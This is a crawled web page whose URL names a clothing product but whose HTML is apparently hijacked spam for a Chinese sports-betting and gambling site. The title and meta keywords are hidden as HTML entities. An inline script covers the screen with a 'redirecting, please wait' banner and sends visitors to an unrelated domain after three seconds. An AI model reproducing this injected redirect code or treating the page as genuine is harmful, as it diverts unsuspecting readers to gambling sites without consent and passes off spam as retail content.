

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://alohas2008.com/denim-flare-leg-jumpsuit-in-bonner-wash-no192678d.html
body_size: 782
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"><head><title>&#98;&#20307;&#32946;&#32593;&#39029;&#29256;&#40;&#20013;&#22269;&#65289;&#39318;&#39029;</title><meta name="keywords" content="&#98;&#20307;&#32946;&#32593;&#39029;&#29256;" /><meta name="description" content="&#66;&#20307;&#32946;&#183;&#40;&#115;&#112;&#111;&#114;&#116;&#115;&#41;&#23448;&#26041;&#32593;&#31449;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#91;&#20307;&#32946;&#12289;&#36275;&#29699;&#12289;&#30452;&#25773;&#12289;&#26827;&#29260;&#12289;&#23089;&#20048;&#12289;&#30005;&#31454;&#12289;&#30005;&#23376;&#12289;&#30495;&#20154;&#12289;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#23448;&#32593;&#12289;&#20840;&#31449;&#12289;&#24179;&#21488;&#12289;&#20080;&#29699;&#12289;&#19990;&#30028;&#26479;&#12289;&#27431;&#27954;&#26479;&#12289;&#27431;&#22269;&#32852;&#28966;&#28857;&#25112;&#12289;&#110;&#98;&#97;&#12290;&#12290;&#12290;" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head><body><div style="display:none"></div><div><script>document.write("<div  style='position: fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index: 999999;padding-top:200px;font-size:20px;text-align:center;color:#000'>欢迎访问,&#98;&#20307;&#32946;&#32593;&#39029;&#29256;&#40;&#20013;&#22269;&#65289;&#39318;&#39029;,正在为您跳转请稍等</div>");var url='https://www.n9aw81.com/';var time=3000;setTimeout('window.location=url;',time);</script></div></body></html>